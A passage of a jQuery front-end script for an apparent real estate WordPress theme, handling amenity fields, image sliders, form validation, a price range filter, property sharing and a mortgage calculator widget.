        $(this).parent().remove();
    });

    /********************************************/
	/* SUBMIT PROPERTY - AMENITIES */
	/********************************************/
	$('.add-amentity').click(function() {
        $('.amentities-list-container').append('<div class="amentity-item amentity-item-new"><span class="amentity-label">'+ rypecore_local_script.amenity_name +' </span><input type="text" class="border" name="amentities[]" id="amentity1" value="" /><span class="delete-amentity right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></div>');
    });

    $('.amentities-list-container').on("click", ".delete-amentity", function() {
        $(this).parent().remove();
    });

    $('.amentities-list-container').on("click", ".edit-amentity", function() {
        var input = $(this).parent().find('.amentity-hidden-input');
        var label = $(this).parent().find('label');
        var doneEditing = $(this).parent().find('.done-editing-amentity');
        input.fadeIn();
        label.hide();
        doneEditing.fadeIn();
    });

    $('.amentities-list-container').on("click", ".done-editing-amentity", function() {
        var input = $(this).parent().find('.amentity-hidden-input');
        var label = $(this).parent().find('label');
        var doneEditing = $(this).parent().find('.done-editing-amentity');
        input.hide();
        label.text(input.val());
        label.fadeIn();
        doneEditing.hide();
    });

    /******************************************************************************/
	/** SUBMIT PROPERTY - OWNER INFO **/
	/******************************************************************************/
	$('#owner-info input[type="radio"]').click(function() {
		var input = $(this).val();
		$('#owner-info .form-block-agent-options').hide();
		if(input == 'agent') {
			$('#owner-info .form-block-select-agent').slideDown('fast');
		}
		if(input == 'custom') {
			$('#owner-info .form-block-custom-agent').slideDown('fast');
		}
	});

	/***************************************************************************/
	//SLICK SLIDER - SIMPLE SLIDER
	/***************************************************************************/
	if(rtl == 'true') { rtl =  true; } else { rtl =  false; }
    if(home_slider_transition == 'horizontal') { home_slider_transition =  false; } else { home_slider_transition =  true; }
	if(home_slider_duration == '') { home_slider_duration = 5000 }
	if(home_slider_auto_start == 'true') { home_slider_auto_start =  true; } else { home_slider_auto_start =  false; }

	$('.slider.slider-simple').slick({
		prevArrow: $('.slider-nav-simple-slider .slider-prev'),
		nextArrow: $('.slider-nav-simple-slider .slider-next'),
		adaptiveHeight: true,
		fade: home_slider_transition,
		autoplay: home_slider_auto_start,
		autoplaySpeed: home_slider_duration,
        rtl: rtl
	});

	/***************************************************************************/
	//SLICK SLIDER - PROPERTY GALLERY 
	/***************************************************************************/
    $('.slider.slider-property-gallery').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		adaptiveHeight: true,
		arrows: false,
		fade: true,
		infinite:false,
		asNavFor: '.property-gallery-pager',
        rtl: rtl
	});

    $('.property-gallery-pager').on('init', function(event, slick){
        if(slick.slideCount > 5) { 
            $('.slide-counter').text('1 / ' + slick.slideCount);
        } else {
            $('.slide-counter').hide();
        }
    });

	$('.property-gallery-pager').slick({
		prevArrow: $('.slider-nav-property-gallery .slider-prev'),
		nextArrow: $('.slider-nav-property-gallery .slider-next'),
		slidesToShow: 5,
		slidesToScroll: 1,
		asNavFor: '.slider.slider-property-gallery',
		dots: false,
		focusOnSelect: true,
		infinite:false,
        rtl: rtl
	});

    $('.property-gallery-pager').on('afterChange', function(event, slick, currentSlide, nextSlide){
        currentSlide = currentSlide + 1;
        var counter = currentSlide + ' / ' + slick.slideCount;
        $('.slide-counter').text(counter);
    });

    /***************************************************************************/
    //SLICK SLIDER - TESTIMONIALS 
    /***************************************************************************/
    $('.slider-wrap-testimonials').each(function (idx, item) {
        var carouselId = "slider-wrap-testimonials-" + idx;
        this.id = carouselId;
        $(this).find('.slider.slider-testimonials').slick({
            prevArrow: $('#' + carouselId + ' .slider-nav-testimonials .slider-prev'),
            nextArrow: $('#' + carouselId + ' .slider-nav-testimonials .slider-next'),
            adaptiveHeight: true,
            rtl: rtl
        });
    });

    /***************************************************************************/
    //SLICK SLIDER - FEATURED PROPERTIES
    /***************************************************************************/
    $('.slider.slider-featured').slick({
        prevArrow: $('.slider-nav-properties-featured .slider-prev'),
        nextArrow: $('.slider-nav-properties-featured .slider-next'),
        slidesToShow: 4,
        slidesToScroll: 1,
        rtl: rtl,
        responsive: [
            {
              breakpoint: 990,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 589,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            }
        ]
    });

	//INITIATE SLIDES
	$('.slide').addClass('initialized');


	/******************************************************************************/
	/** INITIALIZE PRETTY PHOTO  **/
	/******************************************************************************/
	$("a[rel='prettyPhoto']").prettyPhoto({
		default_width: 920,
		default_height: 520,
		social_tools: ''
	});

	/******************************************************************************/
	/** VALIDATE LOGIN FORM  **/
	/******************************************************************************/
	$(".login-form #wp-submit").click(function() {
        var user = $("input#user_login").val();
        var pass = $("input#user_pass").val();
        if (user == "" || pass == "") {
        	$('.login-form .alert-box').remove();
            $('.login-form').prepend('<div class="alert-box error"><i class="fa fa-warning"></i> '+ rypecore_local_script.login_error +'</div>');
            return false;
        }
    });

    /******************************************************************************/
	/** REMOVE AVATAR  **/
	/******************************************************************************/
    $('.avatar-remove').click(function() {
    	$(this).parent().parent().find('.avatar-img img').attr('src', home_url + '/images/avatar-default.png');
    	$(this).parent().parent().find('.avatar-img img').attr('width', '96');
    	$(this).parent().parent().find('.avatar-img img').attr('height', '96');
    	$('.user-profile-form .form-submit').append('<input name="avatar_remove" type="hidden" value="true" />');
    });

    /******************************************************************************/
	/** ADD FAVORITE  **/
	/******************************************************************************/
    $('.property-favorite').click(function(event) {
    	event.preventDefault();
    	$(this).addClass('favorited');

    	var post_id = $(this).parent().parent().attr('class');
    	post_id = post_id.replace('property post-','');
    	
    });

	/******************************************************************************/
	/** CONTACT FORM  **/
	/******************************************************************************/
	$('form.contact-form').submit(function() {

        var contactForm = $(this);

		  contactForm.find('.form-loader').show();
	      contactForm.find('.error').remove();

          var successMessage = '';
          if(contactForm.hasClass('agent-contact-form')) {
            successMessage = agent_form_success;
          } else {
            successMessage = contact_form_success;
          }

	      var hasError = false;

	      contactForm.find('.requiredField').each(function() {
	        if($.trim($(this).val()) == '') {
	          var labelText = $(this).attr('placeholder');
	          contactForm.find('.contact-form-fields').prepend('<div class="alert-box error"><span>'+rypecore_local_script.contact_form_error+'</span> '+labelText+'.</div>');
	          $(this).addClass('inputError');
              $('.form-loader').hide();
	          hasError = true;
	        } else if($(this).hasClass('email')) {
	          var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	          if(!emailReg.test($.trim($(this).val()))) {
	            var labelText = $(this).prev('label').text();
	            contactForm.find('.contact-form-fields').prepend('<div class="alert-box error"><span>'+rypecore_local_script.contact_form_error_email+'</span> email.</div>');
	            $(this).addClass('inputError');
	            hasError = true;
	          }
	        }
	      });
	      if(!hasError) {
	        var formInput = $(this).serialize();
	        $.post($(this).attr('action'),formInput, function(data){
	           contactForm.find('.form-loader').hide();
	           contactForm.find('.contact-form-fields').slideUp("fast", function() {          
	               $(this).before('<div class="alert-box success">'+successMessage+'</div>');
	           });
	        });
	      }
	      
	    return false; 
	});

	/******************************************************************************/
	/** CREATE PRICE RANGE SLIDER  **/
	/******************************************************************************/
    if(filter_price_min == '') { filter_price_min = 0; } else { filter_price_min = parseInt(filter_price_min); }
    if(filter_price_max == '') { filter_price_max = 1000000; } else { filter_price_max = parseInt(filter_price_max); }
    if(filter_price_min_start == '') { filter_price_min_start = 200000; } else { filter_price_min_start = parseInt(filter_price_min_start); }
    if(filter_price_max_start == '') { filter_price_max_start = 600000; } else { filter_price_max_start = parseInt(filter_price_max_start); }

    function data ( element, key ) {
        return element.getAttribute('data-' + key);   
    }

    function createSlider ( slider ) {

        var filter_price_min_new = filter_price_min;
        var termPriceMin = $(slider).closest('.filter-item').find('.term-price-min').val();
        if(termPriceMin != '' && termPriceMin != null) { 
            termPriceMin = parseInt(termPriceMin);
            filter_price_min_new = termPriceMin; 
        }

        var filter_price_max_new = filter_price_max;
        var termPriceMax = $(slider).closest('.filter-item').find('.term-price-max').val();
        if(termPriceMax != '' && termPriceMax != null) { 
            termPriceMax = parseInt(termPriceMax);
            filter_price_max_new = termPriceMax; 
        }

        var filter_price_min_start_new = filter_price_min_start;
        var termPriceMinStart = $(slider).closest('.filter-item').find('.term-price-min-start').val();
        if(termPriceMinStart != '' && termPriceMinStart != null) { 
            termPriceMinStart = parseInt(termPriceMinStart);
            filter_price_min_start_new = termPriceMinStart; 
        }

        var filter_price_max_start_new = filter_price_max_start;
        var termPriceMaxStart = $(slider).closest('.filter-item').find('.term-price-max-start').val();
        if(termPriceMaxStart != '' && termPriceMaxStart != null) { 
            termPriceMaxStart = parseInt(termPriceMaxStart);
            filter_price_max_start_new = termPriceMaxStart; 
        }

        if(currency_symbol_position == 'before') {
          var pricePrefix = currency_symbol;
          var pricePostfix = '';
        } else {
          var pricePrefix = '';
          var pricePostfix = currency_symbol;
        }

        var priceSliderDirection = 'ltr';
        if(rtl == true) { priceSliderDirection = 'rtl'; } else { priceSliderDirection = 'ltr'; }

        noUiSlider.create(slider, {
                start: [filter_price_min_start_new, filter_price_max_start_new],
                connect: true,
                step: 1,
                margin:1,
                direction: priceSliderDirection,
                range: {
                    'min': filter_price_min_new,
                    'max': filter_price_max_new
                },
                //tooltips: [ wNumb({ decimals: currency_decimal_num, mark: currency_decimal, thousand: currency_thousand, prefix: pricePrefix, postfix: pricePostfix }) , wNumb({ decimals: currency_decimal_num, mark: currency_decimal, thousand: currency_thousand, prefix: pricePrefix, postfix: pricePostfix }) ],
                format: wNumb({
                    // Set formatting
                    decimals: 0,
                    mark: currency_decimal,
                    thousand: currency_thousand,
                    prefix: pricePrefix,
                    postfix: pricePostfix
                 })
        });

        var count = Number(data(slider, 'count'));

        var nodes = [
            document.getElementById('priceMin'+count),
            document.getElementById('priceMax'+count) 
        ];

        slider.noUiSlider.on('update', function ( values, handle ) {
            nodes[handle].value = values[handle];
            $('#priceMinLabel'+count).html(values[0]);
            $('#priceMaxLabel'+count).html(values[1]);
        });

    }

    Array.prototype.forEach.call(document.querySelectorAll('.price-slider'), createSlider);

    /******************************************************************************/
    /** PROPERTY FILTER WIDGET  **/
    /******************************************************************************/
    $('.filter').on('change', '.property-status-dropdown', function() {
        var index = $(this).prop('selectedIndex');
        var tabIndex = index+1;
        var val = $(this).val();
        $(this).closest('.tabs').tabs( "option", "active", index );
        $(this).closest('.tabs').find('#tabs-'+tabIndex+' .property-status-dropdown').val(val);
        $(this).closest('.tabs').find('#tabs-'+tabIndex+' .property-status-dropdown').trigger("chosen:updated");
    });


    /******************************************************************************/
    /** PROPERTY SHARE  **/
    /******************************************************************************/
    $('.property-share-toggle').click(function() {
        $(this).parent().find('.property-share-content').slideDown();
    });

    $('.property-share-close').click(function(event) {
        event.preventDefault();
        $(this).parent().parent().slideUp();
    });

    $('.property-share-email a').click(function(event) {
        event.preventDefault();
        $(this).parent().find('.property-share-email-form').stop(true, true).slideToggle('fast');
    });

    $('.property-share').on('click', '.property-share-email-send', function() {
        var recipient = $(this).parent().find('.property-share-email-input').val();
        var propertyLink = $(this).parent().find('.property-share-email-link').val();

        if(recipient != '') {
            $(this).attr('href', 'mailto:'+recipient+'?&subject=Check out this property&body='+propertyLink);
            var href = $(this).attr('href');
            window.location = href;
        } else {
            alert(rypecore_local_script.share_email_error);
        }
    });

    /******************************************************************************/
    /** AGENT SCROLL TO PROPERTIES  **/
    /******************************************************************************/
    function scrollToAnchor(aid){
        var aTag = $("a[name='"+ aid +"']");
        $('html,body').animate({scrollTop: aTag.offset().top},'slow');
    }

    $('.button.agent-assigned').click(function(event) {
        event.preventDefault();
        scrollToAnchor('anchor-agent-properties');
    });

    $('.button.agent-message').click(function(event) {
        event.preventDefault();
        scrollToAnchor('anchor-agent-contact');
    });

    /********************************************/
    /* MORTGAGE CALCULATOR WIDGET */
    /********************************************/
    ! function(e) {
        e.fn.homenote = function(t) {
            function r() {
                var t = e("#purchasePrice").val().replace(/[^0-9\.]/g, ""),
                    r = e("#dpamount").val().replace(/[^0-9\.]/g, "");
                if ("percentage" === p.dptype) return r / t * 100 + "%";
                var a = r / 100;
                return t * a
            }

            function a() {
                var t = e("#term").val();
                return "months" === e('input:radio[name="termtype"]:checked').val() ? 12 * t : t / 12
            }

            function n() {
                var t = e('input:radio[name="dptype"]:checked').val(),
                    r = e("#purchasePrice").val().replace(/[^0-9\.]/g, ""),
                    a = e("#dpamount").val().replace(/[^0-9\.]/g, "");
                if ("percentage" === t) {
                    var n = a / 100;
                    return r - r * n
                }
                return r - a
            }

            function l() {
                var t = e("#term").val();
                return "months" === e('input:radio[name="termtype"]:checked').val() ? t : 12 * t
            }

            function c() {
                var t = n(),
                    r = e("#rate").val().replace(/[^0-9\.]/g, "") / 100 / 12,
                    a = l(),
                    c = Math.pow(1 + r, a),
                    o = (t * (r * c / (c - 1))).toFixed(2);
                return o
            }

            function o() {
                var e = "<form id='homenote' role='form' class='well'>";
                return e += "<div class='form-group'><label for='purchasePrice'>"+ rypecore_local_script.purchase_price +" (" + p.currencysym + ")</label>", e += "<input type='text' class='border' id='purchasePrice' value='" + p.principal + "'></div></hr>", e += "<div class='form-group'><label for='downPayment'>"+rypecore_local_script.down_payment+"</label><input type='text' class='border' id='dpamount' value='" + p.dpamount + "'></div>", e += "<label class='label-radio'><input type='radio' name='dptype' id='downpercentage' value='percentage'", "percentage" === p.dptype && (e += " checked"), e += ">"+rypecore_local_script.percent+" (%)</label>", e += "<label class='label-radio'><input type='radio' name='dptype' id='downlump' value='downlump'", "downlump" === p.dptype && (e += " checked"), e += ">" + p.currency + " (" + p.currencysym + ")</label><hr>", e += "<div class='form-group'><label for='rate'>"+rypecore_local_script.rate+" (%)</label><input type='text' class='border' id='rate' value='" + p.rate + "'></div><hr>", e += "<div class='form-group'><label for='rate'>"+rypecore_local_script.term+"</label><input type='text' class='border' id='term' value='" + p.term + "'></div>", e += "<label class='label-radio'><input type='radio' name='termtype' id='years' value='years' ", "years" === p.termtype && (e += "checked"), e += ">"+rypecore_local_script.years+"</label>", e += "<label class='label-radio'><input type='radio' name='termtype' id='months' value='months'", "months" === p.termtype && (e += "checked"), e += ">"+rypecore_local_script.months+"</label><hr>", e += "<div class='alert alert-success' style='display:none;' id='results'></div>", e += "<button type='submit' class='button' id='calchomenote'>"+rypecore_local_script.calculate+"</button></form>"
            }
            var p = e.extend({
                currencysym: currency_symbol,
                currency: rypecore_local_script.fixed,
                termtype: "years",
                term: "30",
                principal: "250,000",
                dptype: "percentage",
                dpamount: "20%",
                rate: "6.5",
                resulttext: rypecore_local_script.monthly_payment
            }, t);
            t = e.extend(p, t), e(document).on("change", 'input[name="termtype"]', function() {
                p.termtype = e(this).val(), e("#term").val(a())
            }), e(document).on("change", 'input[name="dptype"]', function() {
                p.dptype = e(this).val(), e("#dpamount").val(r())
            }), e(document).on("click", "#calchomenote", function(t) {

                var moneyFormat = wNumb({
                    decimals: currency_decimal_num,
                    mark: currency_decimal,
                    thousand: currency_thousand,
                });

                var totalNum = parseFloat(c());

                if(currency_symbol_position == 'before') {
                    var total = p.currencysym + moneyFormat.to(totalNum);
                } else {
                    var total = moneyFormat.to(totalNum) + p.currencysym;
                }

                t.preventDefault(), e("#results").hide().html(p.resulttext + " <strong>" + total + "</strong>").show()
            }), e(this).html(o())
        }
    }(jQuery);

    var moneyFormat = wNumb({
        decimals: currency_decimal_num,
        mark: currency_decimal,
        thousand: currency_thousand,
    });

    var principal = moneyFormat.to(200000);

    $('.mortgage-calculator-container').homenote({
        principal: principal,
    });

    /********************************************/
    /* FILTER SHORT */
    /********************************************/
    $('.filter-short .filter-short-advanced .price-hidden-input').prop('disabled', true);

    $('.filter-short .advanced-options-toggle').click(function() {
        var filterShortAdvanced = $(this).parent().parent().find('.filter-short-advanced');
        
        if(filterShortAdvanced.is(':hidden')) {
            $(this).parent().parent().find('.filter-short-advanced .price-hidden-input').prop('disabled', false);
        } else {
            $(this).parent().parent().find('.filter-short-advanced .price-hidden-input').prop('disabled', true);
        }

        filterShortAdvanced.slideToggle('fast');
    });

    $('.filter-short .filter-short-mobile-toggle').click(function() {
        $(this).parent().find('.filter-item').show();
        $(this).hide();
    });

});